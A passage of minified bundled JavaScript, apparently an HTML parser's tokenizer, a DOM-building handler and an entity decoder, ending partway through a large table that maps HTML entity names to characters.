t=this._buffer.substr(this._sectionStart);this._state===M||this._state===B||this._state===P?this._cbs.oncdata(t):this._state===T||this._state===L||this._state===k?this._cbs.oncomment(t):this._state!==at||this._xmlMode?this._state!==ot||this._xmlMode?this._state!==ct||this._xmlMode?this._state!==u&&this._state!==g&&this._state!==_&&this._state!==b&&this._state!==m&&this._state!==v&&this._state!==y&&this._state!==w&&this._state!==d&&this._cbs.ontext(t):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},mt.prototype.reset=function(){mt.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},mt.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},mt.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},mt.prototype._emitToken=function(t){this._cbs[t](this._getSection()),this._sectionStart=-1},mt.prototype._emitPartial=function(t){this._baseState!==c?this._cbs.onattribdata(t):this._cbs.ontext(t)}},118:function(t,e,r){var i=r(119),n=/\s+/g,s=r(120),a=r(331);function o(t,e,r){"object"==typeof t?(r=e,e=t,t=null):"function"==typeof e&&(r=e,e=c),this._callback=t,this._options=e||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};o.prototype.onparserinit=function(t){this._parser=t},o.prototype.onreset=function(){o.call(this,this._callback,this._options,this._elementCB)},o.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},o.prototype._handleCallback=o.prototype.onerror=function(t){if("function"==typeof this._callback)this._callback(t,this.dom);else if(t)throw t},o.prototype.onclosetag=function(){var t=this._tagStack.pop();this._options.withEndIndices&&t&&(t.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(t)},o.prototype._createDomElement=function(t){if(!this._options.withDomLvl1)return t;var e;for(var r in e="tag"===t.type?Object.create(a):Object.create(s),t)t.hasOwnProperty(r)&&(e[r]=t[r]);return e},o.prototype._addDomElement=function(t){var e=this._tagStack[this._tagStack.length-1],r=e?e.children:this.dom,i=r[r.length-1];t.next=null,this._options.withStartIndices&&(t.startIndex=this._parser.startIndex),this._options.withEndIndices&&(t.endIndex=this._parser.endIndex),i?(t.prev=i,i.next=t):t.prev=null,r.push(t),t.parent=e||null},o.prototype.onopentag=function(t,e){var r={type:"script"===t?i.Script:"style"===t?i.Style:i.Tag,name:t,attribs:e,children:[]},n=this._createDomElement(r);this._addDomElement(n),this._tagStack.push(n)},o.prototype.ontext=function(t){var e,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(e=this.dom[this.dom.length-1]).type===i.Text)r?e.data=(e.data+t).replace(n," "):e.data+=t;else if(this._tagStack.length&&(e=this._tagStack[this._tagStack.length-1])&&(e=e.children[e.children.length-1])&&e.type===i.Text)r?e.data=(e.data+t).replace(n," "):e.data+=t;else{r&&(t=t.replace(n," "));var s=this._createDomElement({data:t,type:i.Text});this._addDomElement(s)}},o.prototype.oncomment=function(t){var e=this._tagStack[this._tagStack.length-1];if(e&&e.type===i.Comment)e.data+=t;else{var r={data:t,type:i.Comment},n=this._createDomElement(r);this._addDomElement(n),this._tagStack.push(n)}},o.prototype.oncdatastart=function(){var t={children:[{data:"",type:i.Text}],type:i.CDATA},e=this._createDomElement(t);this._addDomElement(e),this._tagStack.push(e)},o.prototype.oncommentend=o.prototype.oncdataend=function(){this._tagStack.pop()},o.prototype.onprocessinginstruction=function(t,e){var r=this._createDomElement({name:t,data:e,type:i.Directive});this._addDomElement(r)},t.exports=o},119:function(t,e){t.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(t){return"tag"===t.type||"script"===t.type||"style"===t.type}}},120:function(t,e){var r=t.exports={get firstChild(){var t=this.children;return t&&t[0]||null},get lastChild(){var t=this.children;return t&&t[t.length-1]||null},get nodeType(){return n[this.type]||n.element}},i={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(i).forEach((function(t){var e=i[t];Object.defineProperty(r,t,{get:function(){return this[e]||null},set:function(t){return this[e]=t,t}})}))},121:function(t,e,r){var i=t.exports;[r(333),r(341),r(342),r(343),r(344),r(345)].forEach((function(t){Object.keys(t).forEach((function(e){i[e]=t[e].bind(i)}))}))},122:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.decodeHTML=e.decodeHTMLStrict=e.decodeXML=void 0;var n=i(r(123)),s=i(r(337)),a=i(r(124)),o=i(r(338)),c=/&(?:[a-zA-Z0-9]+|#[xX][\da-fA-F]+|#\d+);/g;function l(t){var e=p(t);return function(t){return String(t).replace(c,e)}}e.decodeXML=l(a.default),e.decodeHTMLStrict=l(n.default);var u=function(t,e){return t<e?1:-1};function p(t){return function(e){if("#"===e.charAt(1)){var r=e.charAt(2);return"X"===r||"x"===r?o.default(parseInt(e.substr(3),16)):o.default(parseInt(e.substr(2),10))}return t[e.slice(1,-1)]||e}}e.decodeHTML=function(){for(var t=Object.keys(s.default).sort(u),e=Object.keys(n.default).sort(u),r=0,i=0;r<e.length;r++)t[i]===e[r]?(e[r]+=";?",i++):e[r]+=";";var a=new RegExp("&(?:"+e.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),o=p(n.default);function c(t){return";"!==t.substr(-1)&&(t+=";"),o(t)}return function(t){return String(t).replace(a,c)}}()},123:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","